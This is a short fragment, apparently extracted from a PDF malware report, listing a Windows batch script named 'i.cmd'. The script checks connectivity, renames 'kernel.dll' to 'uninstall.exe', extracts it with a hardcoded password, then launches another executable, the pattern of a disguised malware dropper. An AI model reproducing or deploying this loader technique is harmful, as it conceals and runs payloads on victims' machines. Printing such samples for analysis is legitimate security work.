 i.cmd
1 @echo off
2
3 ping www.cloudflare.com -n 3 -w 3000
4 IF %ERRORLEVEL% NEQ 1  rename kernel.dll uninstall.exe
5 ping www.cloudflare.com -n 3 -w 1000
6 IF %ERRORLEVEL% NEQ 1 start uninstall.exe x -pQELRatcwbU2EJ5 -y
7
8 start veter1605_MAPS_10cr0.exe
9